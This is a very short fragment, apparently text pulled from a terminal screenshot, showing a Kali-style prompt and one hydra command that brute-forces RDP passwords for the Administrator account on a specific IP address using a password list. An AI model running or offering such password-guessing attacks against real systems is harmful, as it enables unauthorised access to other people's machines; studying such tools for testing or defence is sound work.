 dwizzzle@GAMBINO: ~
(dwizzzle㉿GAMBINO)-[~]
$ hydra -t 1 -V -f -l Administrator -P passes.txt rdp://20.55.112.204